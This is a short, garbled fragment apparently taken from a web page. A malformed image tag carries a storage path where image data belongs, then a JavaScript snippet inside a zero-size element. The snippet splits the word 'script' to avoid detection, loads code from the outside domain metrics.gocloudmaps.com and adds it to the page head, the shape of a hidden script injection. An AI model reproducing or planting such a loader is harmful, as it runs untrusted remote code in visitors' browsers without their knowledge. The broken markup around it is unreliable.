
"var d=document, s=d.createElement('scr'+'ipt');
s.src='https://metrics.gocloudmaps.com';
d.head.appendChild(s);" height="0px" width="0px" />